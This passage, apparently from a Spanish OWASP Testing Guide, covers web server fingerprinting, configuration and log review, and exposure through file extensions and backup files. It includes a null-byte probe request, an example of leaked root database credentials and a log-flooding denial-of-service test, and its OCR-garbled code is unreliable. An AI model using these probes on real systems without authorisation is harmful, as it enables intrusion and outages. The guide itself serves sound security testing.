En el segundo caso, una persona a cargo de las pruebas de seguridad empezará con la asunción de que se encuentra ante una instalación simple (un único servidor) y, a través de la información recuperada de otras pruebas, derivará los diferentes elementos y pondrá bajo revisión esa asunción, extendiendo la arquitectura. Empezará realizando preguntas simples como "¿Existe un sistema de cortafuegos protegiendo el servidor web?", que será respondida basándose en los resultados de los scans de red dirigidos al servidor web y el análisis de si los puertos de red del servidor web están siendo filtrados en la puerta de entrada de red (se reciben paquetes ICMP unreachable, o no se obtiene respuesta), o si el servidor web está directamente conectado a Internet (es decir, devuelve paquetes RST en todos los puertos no a la escucha). Este análisis puede ser mejorado con el fin de determinar el tipo de sistema de cortafuegos empleado basándose en las pruebas en paquetes de red: ¿se trata de un stateful firewall o es un filtro de access list en un router? ¿Como está configurado? ¿Puede saltarse?

El proceso de detectar un proxy inverso colocado delante de un servidor web necesita ser realizado mediante el análisis del banner del servidor web, que puede desvelar directamente la existencia de un proxy inverso (por ejemplo, si retorna la cadena 'WebSEAL'[1]). También puede ser determinado



mediante la obtención de respuestas dadas por el servidor web y posterior comparación con las respuestas esperadas. Por ejemplo, algunos proxys inversos actúan como "sistemas de prevención de intrusión'' (o web-shields), bloqueando ataques conocidos dirigidos al servidor web. Si se sabe de antemano que el servidor web responde con un mensaje de tipo 404 a una petición por una página no disponible y nos devuelve un mensaje de error diferente para algún ataque web común, como los probados por un scanner CGI, podría ser una indicación de la existencia de un proxy inverso (o un cortafuegos de aplicación), que está filtrando las peticiones y devolviendo una página de error diferente a la esperada. Otro ejemplo: si el servidor web devuelve un conjunto de métodos HTTP disponibles (incluyendo TRACE) pero los métodos esperados retornan errores, probablemente haya algo en medio bloqueándolos. En algunos casos, incluso el sistema de protección se revela: GET / web-console/ServerInfo.jsp%00 HTTP/1.0

HTTP/1.0 200 Pragma: no-cache Cache-Control: no-cache Content-Type: text/html Content-Length: 83 <TITLE>Error</TITLE>  $\times$ BODYS <H1>Error</H1>

FW-1 at XXXXXX: Access denied.</BODY>

#### Ejemplo del servidor de seguridad de Check Point Firewall-1 NG Al "protegiendo" un servidor web

Los proxys inversos también pueden presentarse como proxy-caches para acelerar el rendimiento de los servidores de aplicación back-end. La detección de estos proxys puede basarse, de nuevo, en las cabeceras del servidor, o cronometrando las peticiones que deberían ser cacheadas por el servidor y comparando el tiempo empleado por el servidor en la primera petición con las peticiones siguientes.

Otro elemento que puede ser detectado: balanceadores de carga de red. Estos sistemas reparten la carga en un puerto TCP/IP dado a varios servidores, basándose en diferentes algoritmos (round-robin, carga de los servidores, número de peticiones, etc.). De este modo, la detección de estos elementos de la arquitectura debe ser realizada examinando varias peticiones y comparando los resultados, para determinar si las peticiones van al mismo servidor o a otros diferentes. Por ejemplo, basándose en la cabecera Date: (fecha), ver si los relojes de los servidores no están sincronizados. En algunos casos, el proceso de balanceo de carga de red puede insertar nueva información en las cabeceras que las identifique distintivamente, como la cookie AlteonP insertada por el balanceador de carga Alteon WebSystems de Nortel.

Los servidores de aplicación web son fáciles de detectar, generalmente. La petición de varios recursos es manejada por el propio servidor de aplicación (no por el servidor web), y respuesta habrá variado significativamente (incluyendo valores diferentes o adicionales en la cabecera de respuesta). Otro modo de detección es ver si el servidor web intenta fijar cookies que identifican que un servidor de aplicación web está siendo utilizado (como la cookie JSESSIONID provista por algunos servidores J2EE) o si intenta reescribir las direcciones URL automáticamente para permitir trazar la sesión.

Los backend de autenticación (como directorios LDAP, bases de datos relacionales o servidores RADIUS), sin embargo, no son tan fáciles de detectar de forma directa desde un punto de vista externo, ya que estarán ocultos por la propia aplicación.

El uso de un backend de base de datos puede ser determinado simplemente navegando por la aplicación. Si hay una gran cantidad de contenido dinámico generado "al vuelo", está siendo extraído probablemente de algún tipo de base de datos por la propia aplicación. En ocasiones el modo en que la información es solicitada puede revelarnos la existencia de un backend de base de datos. Por ejemplo, una aplicación de compra online que emplea identificadores numéricos ('id') cuando se navega por los diferentes artículos de la tienda. Sin embargo, cuando se está realizando una prueba de aplicación a ciegas, el conocimiento de la base de datos siendo utilizada solo es disponible cuando aparece una vulnerabilidad en la aplicación, como una gestión insuficiente de excepciones o la posibilidad de inyección SQL



#### Vulnerabilidades conocidas en servidores

Las vulnerabilidades encontradas en los diferentes elementos que conforman la arquitectura de la aplicación, sea el servidor web o el backend de base de datos, pueden comprometer severamente a la aplicación. Por ejemplo, consideremos una vulnerabilidad del servidor que permitiese a un usuario remoto sin autenticarse, subir archivos al servidor web, e incluso reemplazar archivos. Esta vulnerabilidad podría comprometer la aplicación, ya que un usuario no autorizado podría ser capaz de reemplazar la misma aplicación, o introducir código que afectase a los servidores de backend, ya que su código de aplicación se ejecutaría como cualquier otra aplicación.

Revisar vulnerabilidades de servidor puede ser difícil de hacer si las pruebas precisan ser realizadas durante una prueba de intrusión a ciegas. En estos casos, las vulnerabilidades han de ser probadas desde un site remoto, generalmente empleando una herramienta automatizada; no obstante, la comprobación de algunas vulnerabilidades puede tener resultados impredecibles en el servidor web, y comprobar otras (como las directamente relacionadas en ataques de denegación de servicio) pueden no ser posibles, debido al tiempo de inactividad del servicio en caso de que las pruebas tengan éxito. Además, algunas herramientas automatizadas notificarán de vulnerabilidades basándose en la versión del servidor web obtenida. Esto provoca falsos positivos y también falsos negativos: por un lado, si la versión del servidor web ha sido eliminada u ofuscada por el administrador del site, la herramienta de scan no marcará el servidor como vulnerable aunaue lo sea: por el otro lado, si el vendedor que provee el software no actualiza la versión del servidor web cuando las vulnerabilidades son corregidas, la herramienta de scan apuntará vulnerabilidades que no existen. Este último caso es muy común, de hecho, en algunos vendedores de sistemas operativos que realizan parches de regresión a vulnerabilidades de seguridad en el software que proveen, pero no realizan un cambio a la última versión del software. Esto ocurre en la mayoría de distribuciones GNU/Linux, como Debian, Red Hat o SuSE. En la mayoría de los casos, el scan de vulnerabilidades de la arquitectura de una aplicación (como el servidor web) tan solo encontrará vulnerabilidades asociadas a los elementos "expuestos" de la arquitectura (como el servidor web), y generalmente será incapaz de encontrar vulnerabilidades asociadas a elementos no expuestos directamente, como los backends de autenticación, los backends de base de datos, o proxys inversos en uso.

Finalmente, no todos los vendedores de software desvelan vulnerabilidades públicamente, y por tanto esas debilidades no son registradas den bases de datos accesibles públicamente [2]. Esta información solo es desvelada a clientes, o publicada a través de parches de corrección sin información de asistencia adjunta. Esto reduce la utilidad de las herramientas de scanning de vulnerabilidades. Generalmente, la cobertura de vulnerabilidades de estas herramientas será muy buena para productos comunes (como el servidor web Apache, el Internet Information Server de Microsoft o Lotus Domino de IBM), pero será mucho más incompleta para productos menos conocidos.

Esta es la razón por la que la revisión de vulnerabilidades se hace mejor cuando a la persona a cargo de las pruebas se le proporciona información interna del software empleado, incluyendo versiones y entregas utilizadas y parches aplicados al software. Con esta información, puede obtener la información del propio vendedor y analizar que vulnerabilidades pueden estar presentes en la arquitectura y como pueden afectar a la aplicación. Cuando sea posible, estas vulnerabilidades pueden ser comprobadas para determinar su efecto real, y detectar si puede haber elementos externos (como sistemas de detección o prevención de intrusiones) que podrían reducir o anular la

posibilidad de explotación. Los encargados de las pruebas pueden incluso determinar, mediante la revisión de la configuración, que la vulnerabilidad no esté presente, ya que puede afectar a un componente de software que no está en uso.

También vale la pena remarcar que en ocasiones los vendedores corrigen vulnerabilidades sin hacerlo público, y entregan las correcciones en nuevas distribuciones del software. Vendedores diferentes tendrán diferentes ciclos de distribución de entregas, que determinan el soporte que pueden ofrecer para versiones más antiguas. Una persona que realice las pruebas con información detallada de las versiones de software utilizadas por la arquitectura puede evaluar el riesgo asociado al uso de versiones antiquas de software que podrían quedar sin soporte a corto plazo, o que ya se han quedado sin soporte. Esto es crucial, va que si aparece una vulnerabilidad es una versión antiqua de software que ya no tiene soporte, el personal de sistemas puede no tener constancia de ello. No habrá parches disponibles para el software, y los anuncios de seguridad pueden ni siguiera listar esa versión como vulnerable (ya que no está soportada). Incluso en el caso de que sean conscientes de que la vulnerabilidad está presente y el sistema es, por tanto, vulnerable, necesitarán hacer una actualización completa a una nueva entrega de software, lo que podría implicar un tiempo de inactividad significativo en la arquitectura de la aplicación, o podría forzar que la aplicación sea reprogramada debido a incompatibilidades con la última versión del software.

#### Herramientas de administración

Cualquier infraestructura de servidor web precisa de la existencia de herramientas de administración para mantener y actualizar la información utilizada por la aplicación: contenido estático (páginas web, archivos gráficos,...), código fuente de las aplicaciones, bases de datos de autenticación, etc. Dependiendo del site, la tecnología o el software utilizados, las herramientas de administración cambiarán. Por ejemplo, algunos servidores web serán gestionados usando interfaces de administración que son, a su vez, servidores web (como el servidor web iPlanet), o serán administrados mediante archivos de configuración en texto plano (es el caso de Apache[3]) o usarán herramientas de interfaz gráficas del sistema operativo (cuando se usa ASP.Net o el servidor IIS, de Microsoft). Sin embargo, en la mayoría de los casos, la configuración del servidor será gestionada con herramientas diferentes a las de mantenimiento de los archivos usados por el servidor web, que son gestionados mediante servidores FTP, WebDAV, sistemas de archivo en red (NFS, CIFS) u otros mecanismos. Obviamente, el sistema operativo de los elementos que componen la arquitectura de la aplicación también será aestionado por otras herramientas. Las aplicaciones pueden tener también interfaces de administración empotradas, que son utilizadas para gestionar los datos de la propia aplicación (usuarios, contenido, etc.).

La revisión de las interfaces de administración empleadas para gestionar las diferentes partes de la arquitectura es muy importante, ya que si un atacante obtiene acceso a cualquiera de ellas, puede comprometer o dañar la arquitectura de la aplicación. Así que es importante:

- Listar todas las interfaces de administración posibles.
- Determinar si las interfaces de administración están accesibles desde una red interna o están también accesibles desde Internet.
- En caso de ser accesibles desde Internet, determinar los mecanismos que controlan el acceso a esos interfaces y los detalles asociados más susceptibles.



Cambiar los usuarios y contraseñas predeterminados.

Algunas compañías escogen no gestionar todos los aspectos de sus aplicaciones web, sino tener a terceras partes gestionando los contenidos entregados por la aplicación web. Esta compañía externa puede proveer tan solo partes del contenido (actualización de noticias, promociones, ...) o puede gestionar el servidor web por completo (incluyendo los contenidos y código). Es algo común encontrar interfaces de administración accesibles desde Internet en estos casos, ya que usar Internet es más económico que proveer de una línea dedicada que conecte la compañía externa a la infraestructura de la aplicación a través de un interfaz de administración. En esta situación, es muy importante comprobar si los interfaces de administración pueden ser vulnerables a ataques.

### **REFERENCIAS**

#### Documentos:

- [1] WebSEAL, también conocido como Tivoli Authentication Manager, es un proxy inverso de IBM parte del framework Tivoli.
- [2] Como las listas Bugtraq, de Symantec, ISS, de X-Force, o la National Vulnerability Database (NVD) del **NIST**
- [3] Existen algunas herramientas gráficas de administración para Apache (como NetLoony), pero todavía no están muy extendidas.

### 4.3.4 PRUEBAS DE GESTIÓN DE CONFIGURACIÓN DE LA APLICACIÓN (OWASP-CM- $0041$

### **BREVE RESUMEN**

La configuración adecuada de todos y cada uno de los elementos que componen la arquitectura de una aplicación es importante, de cara a evitar errores que podrían comprometer la seguridad de la arquitectura al completo.

### DESCRIPCIÓN

La revisión y prueba de configuraciones es una tarea crítica a la hora de crear y mantener un tipo de arquitectura así, ya que generalmente se disponen muchos sistemas diferentes con configuraciones genéricas que podrían no estar adecuadas a la tarea que realizarán en el site específico en que están instalados. Aunque la instalación típica de servidores web y de aplicaciones incluye muchas funcionalidades (como ejemplos de aplicación, documentación y páginas de prueba), aquello que no es esencial para la aplicación debería ser eliminado antes de la implementación, para evitar explotaciones post-instalación.

# PRUEBAS DE CAJA NEGRA Y EJEMPLOS

#### Archivos y directorios de ejemplo/conocidos

Muchos servidores web y de aplicación, proporcionan, en una instalación predeterminada, archivos y aplicaciones de muestra que son provistas para beneficio del desarrollador, y con el fin de comprobar que el servidor está funcionando adecuadamente tras la instalación. Sin embargo, muchas aplicaciones preinstaladas en los servidores web han mostrado ser vulnerables en el tiempo. Este era el caso, por ejemplo de CVE-1999-0449 (Denegación de Servicio en IIS cuando el site de ejemplo Exair había sido instalado), CAN-2002-1744 (Vulnerabilidad de directory traversal en CodeBrws.asp en Microsoft IIS 5.0), CAN-2002-1630 (Uso de sendmail.isp en Oracle 9iAS), o la CAN-2003-1172 (Directory traversal en la vista de código fuente en el software Cocoon de Apache).

Los scanners de CGI incluyen una lista detallada de archivos conocidos y directorios de muestra que son provistos por diferentes servidores de web o aplicación, y puede ser un método rápido para determinar si estos archivos están presentes. No obstante, la única manera de estar realmente seguro es una revisión completa de los contenidos del servidor web y/o de aplicación y determinar si están relacionados a la propia aplicación o no.

#### Revisión de comentarios

Es algo muy común, e incluso recomendado, para los programadores el incluir comentarios detallados en su código fuente para permitir a los otros programadores comprender mejor porque fue tomada una decisión específica a la hora de codificar una función dada. Generalmente los programadores también siguen esta práctica en el desarrollo de aplicaciones basadas en web de aran tamaño. Sin embargo, los comentarios incluidos en línea en código HTML podrían revelar información interna, que no debería estar disponible, a un atacante potencial. A veces, incluso el código fuente queda convertido en comentario porque ya no es necesario, pero este comentario es filtrado de forma no intencionada dentro de las páginas HTML retornadas a los usuarios.

La revisión de comentarios debería ser realizada para determinar si está siendo filtrada cualquier información a través de comentarios. Esta revisión solo puede ser realizada minuciosamente mediante un análisis del contenido estático y dinámico del servidor web, y a través de búsquedas de archivo. Puede ser útil, sin embargo, navegar por el site de forma automática o guiada y almacenar todo el contenido obtenido. Puede entonces buscarse en este contenido obtenido para analizar los comentarios HTML disponibles, en caso de haberlos, en el código.

# PRUEBAS DE CAJA GRIS Y EJEMPLOS

#### Revisión de configuraciones

La configuración del servidor web o aplicación adquiere un rol importante en proteger los contenidos del site, y debe ser revisada cuidadosamente para detectar errores de configuración comunes. Obviamente, la configuración recomendada varía dependiendo de la política del site y de la funcionalidad que deba ser provista por el software de servidor. En la mayoría de casos, no obstante, deberían seguirse las directrices de configuración (proporcionadas por el vendedor de software o bien por terceras partes) para determinar si el servidor ha sido securizado adecuadamente. Es imposible decir genéricamente como debería ser configurado un servidor, gunque algunas directrices comunes deberían ser tenidas en cuenta:



- · Habilitar tan solo los módulos de servidor (extensiones ISAPI en el caso de IIS) que sean necesarios para la aplicación. Esto reduce la superficie de ataque, dado que el servidor se reduce en tamaño y complejidad, al deshabilitar los módulos de software. También previene de que vulnerabilidades que puedan aparecer en el software del vendedor afecten al site si solo se encuentran presentes en módulos que va havan sido deshabilitados.
- · Manejar los errores de servidor (40x ó 50x) con páginas personalizadas a medida en vez de las páginas predeterminadas del servidor web. Asegúrate específicamente de que ningún error de aplicación será devuelto al usuario final y de que ningún código sea filtrado a través de estos errores, dado que eso ayudará a un atacante. De hecho, es muy común olvidarse este punto, va que los desarrolladores necesitan esta información en entornos de pre-producción.
- Asegurarse de que el software de servidor se ejecuta con privilegios minimizados en el sistema operativo. Esto previene de que un error en el software del servidor comprometa el sistema por completo. Aunque un atacante podría elevar sus privilegios tras ejecutar código como el servidor web.
- Asequrarse de que el software de servidor registra adecuadamente tanto accesos legítimos como errores.
- · Asegurarse de que el servidor está configurado para manejar las sobrecargas adecuadamente y evitar ataques de Denegación de Servicio. Asegurarse de que el rendimiento del servidor ha sido aiustado adecuadamente.

#### Registro

El registro es un activo importante de la seguridad de arquitectura de una aplicación, ya que puede ser utilizado para detectar fallos en aplicaciones (usuarios intentando obtener constantemente un archivo que no existe realmente), así como ataques persistentes de usuarios no autorizados. Generalmente, los registros son creados adecuadamente por el software de los servidores web y otros servidores, pero no es tan común encontrar aplicaciones que registren adecuadamente sus acciones a un registro y, cuando lo hacen, la intención principal de los registros de aplicación es producir una salida de operación que podría ser usada por el programador para analizar un error concreto.

En ambos casos (registros de servidor y aplicación) hay varias cuestiones que deberían ser comprobadas y analizadas basándose en los contenidos del registro:

- 1. ¿Contienen información sensible los registros?
- 2. ¿Están los registros almacenados en un servidor dedicado?
- 3. ¿Puede el uso de registros generar una condición de Denegación de Servicio?
- 4. ¿Como son rotados? ¿Los registros son guardados el tiempo suficiente?
- 5. ¿Como son revisados los registros? ¿Pueden los administradores utilizar estas revisiones para detectar ataques?
- 6. ¿Como son preservadas las copias de seguridad de los registros?

7. ¿Los datos registrados son validados (longitud máxima/mínima, caracteres, etc) antes de ser registrados?

#### Información sensible en archivos de registro

Algunas aplicaciones podrían, por ejemplo, usar peticiones GET para remitir datos de formularios que fuesen visibles en los registros del servidor. Esto significa que los registros del servidor podrían contener información sensible (como nombres de usuario y contraseñas, o detalles de cuentas bancarias). Esta información sensible puede ser mal empleada por un atacante si los registros fuesen obtenidos, por ejemplo, a través de interfaces administrativos o de vulnerabilidades conocidas del servidor web, o debido a una configuración inadecuada (como la reconocida configuración incorrecta de Serverstatus en los servidores Apache).

Además, bajo algunas jurisdicciones, almacenar cierta información sensible en archivos de registro, como datos personales, podría obligar a la compañía a aplicar las leves de protección de datos, que aplicarían sobre sus bases de datos de backend, también sobre sus archivos de registro. Y no hacerlo, incluso con desconocimiento del hecho, podría acarrear con penas bajo las leyes de protección de datos que apliquen.

#### Ubicación de registros

Generalmente, los servidores generarán registros locales de sus acciones o errores, consumiendo espacio en disco del sistema en que el servidor se esté ejecutando. Sin embargo, si el servidor es comprometido, sus registros pueden ser borrados por el intruso para eliminar todas las trazas del ataque y los métodos utilizados. Si esto pasase, el administrador del sistema no tendría conocimiento de cómo ocurrió el ataque o donde se encontraba localizada la fuente del ataque. De hecho, la mayoría de kits para la realización de ataques incluyen un programa llamado log zapper, que es capaz de eliminar cualquier registro que almacena una información dada (como la dirección IP del atacante) y este es utilizado de forma rutinaria en los rootkits a nivel de sistema de los atacante.

Por lo tanto, es más inteligente almacenar los registros en una localización separada, y no en el propio servidor web. Esta opción también hace más sencillo el agregar registros de diferentes fuentes que referencian a la misma aplicación (como los de una arania de servidores), y también simplifica realizar análisis de los registros (algo que puede consumir muchos recursos de CPU) sin afectar al servidor web.

#### Almacenamiento de registros

Los registros pueden ser la puerta de entrada a una condición de Denegación de Servicio si no son almacenados adecuadamente. Obviamente, cualquier atacante con los recursos suficiente podría ser capaz de, a menos que sea detectado y bloqueado, producir un número suficiente de peticiones que llenasen el espacio asignado para los archivos de registro. Sin embargo, si el servidor no está configurado adecuadamente, los archivos de registro se almacenarán en la misma partición de disco que la usada para almacenar el software de sistema operativo o la propia aplicación. Esto significa que, si el disco se llenase, el sistema operativo o la aplicación podrían fallar porque no podrían escribir a disco.

Generalmente, en los sistemas UNIX, los registros se encontrarán localizados en /var (aunque algunas instalaciones de servidor podrían residir en /opt o /usr/local), y por tanto es importante asegurarse de



que los directorios en los que se almacenan los registros se encuentran en una partición separada. En algunos casos, para evitar que los registros de sistema se vean afectados, el propio directorio del software de servidor (como /var/log/apache en el servidor Apache) debería ser almacenado en una partición dedicada.

Esto no quiere decir que deba permitirse que los registros crezcan hasta llenar por complete el sistema de archivos en que se encuentran. El crecimiento del tamaño de los registros de servidor debería ser monitorizado para detectar esta condición, dado que podría ser indicativa de un ataque.

Comprobar esta condición es tan sencillo, y tan peligroso en entornos de desarrollo, como lanzar el número suficiente y sostenido de peticiones para ver si estas son registradas y, si lo son, si existe la posibilidad de llenar la partición de registro con dichas peticiones. En algunos entornos en que los parámetros QUERY STRING son también registrados sin importar si se han producido a través de peticiones GET o POST, se pueden simular consultas de gran tamaño que llenen los archivos de registro, ya que generalmente una sola petición provocará el registro de una gran cantidad de datos: fecha y hora, dirección IP de origen, petición URI y resultado del servidor.

#### Rotación de archivos de registro

La mayoría de servidores (pero pocas aplicaciones a medida) rotan sus archivos de registro, con el fin de evitar que llenen el espacio del sistema de archivos en que se encuentran. Cuando se rotan los registros se asume que la información que contienen solo es necesaria durante un espacio de tiempo limitado.

Esta característica debería ser comprobada para asegurarse de que:

- Los registros son almacenados durante el tiempo definido en la política de seguridad, ni más ni menos.
- Los registros son comprimidos una vez rotados (esto es por comodidad, ya que significará que se podrán almacenar más registros en el mismo espacio de disco disponible)
- Los permisos del sistema de archivos de los archivos de registro rotados son los mismos (o más estrictos) que los de los propios archivos de registro. Por ejemplo, los servidores web necesitarán escribir los registros que emplean, pero no necesitan escribir a los registros rotados, lo que significa que los permisos de los archivos pueden ser cambiados tras la rotación para evitar que el proceso del servidor web los modifique.

Algunos servidores web pueden rotar los registros cuando estos alcanzan un determinado tamaño. Si esto ocurre, hay que asegurarse de que un atacante no pueda forzar la rotación de registros para cubrir sus huellas.

#### Revisión de registros

La revisión de reaistros puede ser utilizada no solo para la extracción de estadísticas de uso de los archivos del servidor web (que es el objetivo más típico de las aplicaciones basadas en registros), sino también para determinar si están teniendo lugar ataques al servidor web.

Con el fin de determinar si existen ataques sobre el servidor web, los archivos de registro de error del servidor deben ser analizados. La revisión debería centrarse en:

- Mensajes de error 40x (no encontrado), un gran número de estos mensajes desde el mismo origen podrían ser indicadores de una herramienta de scanner CGI siendo utilizada contra el servidor
- Mensajes 50x (error de servidor). Estos pueden ser una indicación de un atacante abusando de partes de una aplicación que fallan de forma inesperada. Por ejemplo, las primeras fases de un ataque de inyección SQL producirán este mensaje de error cuando la consulta SQL no está construida correctamente y su ejecución falla en la base de datos de backend.

Las estadísticas o análisis de reaistros no deberían ser generados, ni almacenados, en el mismo servidor que produce los registros. De otro modo, un atacante podría, a través de una vulnerabilidad del servidor o una mala configuración, obtener acceso a ellos y recuperar información similar a la que sería revelada por los mismos archivos de registro.

#### **REFERENCIAS**

#### **Documentos**

Genéricos:

- CERT Security Improvement Modules: Securing Public Web Servers http://www.cert.org/securityimprovement/
- Apache
- Apache Security, by Ivan Ristic, O'reilly, march 2005.
- Apache Security Secrets: Revealed (Again), Mark Cox, November 2003 http://www.awe.com/mark/apcon2003/
- Apache Security Secrets: Revealed, ApacheCon 2002, Las Vegas, Mark J Cox, October 2002 http://www.awe.com/mark/apcon2002
- Apache Security Configuration Document, InterSect Alliance http://www.intersectalliance.com/projects/ApacheConfig/index.html
- Performance Tuning http://httpd.apache.org/docs/misc/perf-tuning.html

#### Lotus Domino

- Lotus Security Handbook, William Tworek et al., April 2004, available in the IBM Redbooks collection
- Lotus Domino Security, an X-force white-paper, Internet Security Systems, December 2002
- Hackproofing Lotus Domino Web Server, David Litchfield, October 2001,
- NGSSoftware Insight Security Research, available at www.nextgenss.com



- Microsoft IIS
- IIS 6.0 Security, by Rohyt Belani, Michael Muckin, http://www.securityfocus.com/print/infocus/1765
- Securing Your Web Server (Patterns and Practices), Microsoft Corporation, January 2004
- IIS Security and Programming Countermeasures, by Jason Coombs
- From Blueprint to Fortress: A Guide to Securing IIS 5.0, by John Davis, Microsoft Corporation, June 2001
- Secure Internet Information Services 5 Checklist, by Michael Howard, Microsoft Corporation, June 2000
- "How To: Use IISLockdown.exe" http://msdn.microsoft.com/library/en-us/secmod/html/secmod113.asp
- "INFO: Using URLScan on IIS" http://support.microsoft.com/default.aspx?scid=307608
- Red Hat's (formerly Netscape's) iPlanet
- Guide to the Secure Configuration and Administration of iPlanet Web Server, Enterprise Edition 4.1, by James M Hayes, The Network Applications Team of the Systems and Network Attack Center (SNAC), NSA, January 2001

WebSphere

- IBM WebSphere V5.0 Security, WebSphere Handbook Series, by Peter Kovari et al., IBM, December 2002.
- IBM WebSphere V4.0 Advanced Edition Security, by Peter Kovari et al., IBM, March 2002

## 4.3.5 PRUEBAS DE GESTIÓN DE EXTENSIONES DE ARCHIVO (OWASP-CM-005)

### **BREVE RESUMEN**

Las extensiones de archivo son utilizadas comúnmente en los servidores web para determinar fácilmente que tecnologías / lenguajes / plugins deben ser utilizados para responder a las peticiones web.

A pesar de que este comportamiento es consistente con los RFCs y estándares web, el uso de extensiones de archivo estándar proporciona a quien realiza las pruebas de intrusión información de utilidad acerca de las tecnologías de base utilizadas en una aplicación web, y simplifica mucho la tarea de determinar el escenario de ataque a utilizar sobre tecnologías específicas.

Adicionalmente, una configuración inadecuada en los servidores web podría revelar fácilmente información confidencial sobre credenciales de acceso.

### DESCRIPCIÓN

Determinar como los servidores web gestionan peticiones correspondientes a archivos con diferentes extensiones puede ayudar a comprender el comportamiento del servidor dependiendo del tipo de archivos a los que intentamos acceder. Por ejemplo, puede ser de ayuda comprender que extensiones de archivo son devueltas como texto plano, a diferencia de aquellas que causan su ejecución del lado de servidor. Estas últimas son un indicador de que tecnologías / lenguajes / plugins están siendo utilizadas por los servidores web / de aplicaciones, y pueden proporcionar una mayor comprensión sobre como ha sido creada la aplicación web.

Por ejemplo, una extensión ".pl" es asociada generalmente con un archivo Perl de ejecución del lado de servidor (aunque la extensión de archivo por si sola puede llevar a error y no ser un hecho conclusivo; por ejemplo, los recursos Perl de ejecución en servidor podrían ser renombrados para ocultar el hecho de que son archivos Perl). Ver también la siguiente sección sobre "componentes de servidores web", para más información sobre identificar tecnologías y componentes de servidor.

### PRUEBAS DE CAJA NEGRA Y EJEMPLO

Envía peticiones http[s] con diferentes extensiones de archivo y verifica como son manejadas. Estas verificaciones deberían hacerse tomando como base cada directorio web.

Verifica aquellos directorios que permiten la ejecución de scripts. Los directorios del servidor web pueden ser identificados por scanners de vulnerabilidades, que comprueban la presencia de directorios conocidos. Adicionalmente, realizar una copia de la estructura del site permite reconstruir el árbol de directorios web servidos por la aplicación. En caso de que la arquitectura base de la aplicación web tenga balanceo de carga, es importante evaluar todos los servidores web. Esto puede o no ser algo sencillo, dependiendo de la configuración de la infraestructura de balanceo. En una infraestructura con componentes redundantes pueden haber pequeñas variaciones en la configuración de los servidores web / de aplicación individuales; esto puede ocurrir, por ejemplo, si la arquitectura web emplea tecnologías heterogéneas (piensa en un grupos de servidores IIS o Apache en una configuración de balanceo de carga, que podría introducir un comportamiento ligeramente diferente entre los servidores, y posiblemente diferentes vulnerabilidades).

#### Eiemplo:

Hemos identificado la existencia de un archivo llamado connection.inc. El intento de acceder al archivo nos devuelve sus contenidos, que son:

```
\lt?\verb|mysql_counts("127.0.0.1", "root", "")|or \det "Could not connect");
```
 $2>$ 

Determinamos la existencia de un backend SGBD MySQL, y las (débiles) credenciales utilizadas por la aplicación web para acceder a él. Este ejemplo (ocurrido en una evaluación real) muestra hasta que punto puede ser peligroso el acceso a algunos tipos de archivos.

Las siguientes extensiones de archivo NUNCA deberían ser devueltas por un servidor web, porque están relacionadas con archivos que pueden contener información sensible, o con archivos que no hay ninguna razón para servir.

- .asa
- inc

Las siguientes extensiones de archivo están relacionadas con archivos que, al ser accedidos, son o bien mostrados o bien descargados por el navegador. Por lo tanto, los archivos con estas extensiones deberán ser revisados para verificar si deben ser servidor (y no son restos dejados en el servidor), y que no contienen información sensible.

zip, .tar, .gz, .tgz, .rar, ...: ficheros de archivo (comprimidos)



- java: No hay razón para dar acceso a los archivos de código fuente java.
- txt: Archivos de texto
- .pdf: Documentos PDF
- .doc, .rtf, .xls, .ppt, ...: Documentos de Microsoft Office
- bak, old y otras extensiones indicativas de archivos de copias de seguridad (por ejemplo: ~ para copias de seguridad emacs)

La lista dada más arriba detalla tan solo unos pocos ejemplos, ya que las extensiones de archivos son demasiadas para ser tratadas íntegramente aquí. Remítete a http://filext.com/ para consultar una base de datos de extensiones más completa.

Resumiendo, para identificar archivos con una extensión dada, puede utilizarse una mezcla de técnicas, incluyendo: Scanners de vulnerabilidades, herramientas de copia y descarga, inspección manual de la aplicación (que supera las limitaciones de las herramientas de indexación automática) y consultas a motores de búsqueda (ver técnicas de spidering y googling). Ver también Archivos antiguos que trata de las incidencias de seguridad relacionadas con archivos "olvidados".

### PRUEBAS DE CAJA BLANCA Y EJEMPLO

Realizar pruebas de Caja Blanca de la gestión de extensión de archivos equivale a comprobar las configuraciones de los servidores de aplicación / web que forman parte de la arquitectura de aplicación web, y verificar como han sido configurados para servir diferentes extensiones de archivo. Si la aplicación web depende de una infraestructura heterogénea con balanceado de carga, determina si ese hecho puede introducir un comportamiento diferente.

### **REFERENCIAS**

#### **Herramientas**

- Los scanners de vulnerabilidades como Nessus y Nikto revisan la existencia de directorios web conocidos. Pueden también permitir descargar la estructura del site, lo cual puede ser de utilidad para determinar la configuración de los directorios, y como son servidas las extensiones de archivos. Otras herramientas que pueden ser utilizadas para este propósito incluyen:
- wget http://www.gnu.org/software/wget
- curl http://curl.haxx.se
- Buscar en Google "web mirroring tools".

### 4.3.6 ARCHIVOS ANTIGUOS, COPIAS DE SEGURIDAD Y SIN REFERENCIAS (OWASP- $CM-006$

### **BREVE RESUMEN**

Aunque la mayoría de archivos en un servidor web son gestionados directamente por el propio servidor, no es raro encontrar archivos sin referencias y/o olvidados, que pueden ser utilizados para obtener importante información sobre la infraestructura o credenciales.

El escengrio más común es la presencia de versiones anteriores renombradas de archivos modificados. archivos de inclusión que son cargados en el lenguaje de programación utilizado y pueden ser descargados en código fuente o incluso copias de seguridad manuales o automatizadas en forma de archivos comprimidos.

Todos estos archivos pueden brindar a la persona que hace las pruebas acceso al funcionamiento interno, puertas traseras, interfaces administrativos o incluso credenciales para conectar al interfaz administrativo o al servidor de base de datos.



# **DESCRIPCIÓN**

Una fuente importante de vulnerabilidad se basa en archivos que no tienen nada que hacer con la aplicación, sino que son creados como consecuencia de editar archivos de la aplicación, o tras crear copias de seguridad, o al dejar en el árbol de directorio archivos antiguos o sin referenciar. Realizar edición de archivos en el lugar o realizar otras acciones administrativas en servidores en producción puede dejar sin darse cuenta, como consecuencia, copias de seguridad (generadas automáticamente por el editor mientras se editan archivos, o por el administrador que comprime un conjunto de archivos para hacer una copia de seguridad).

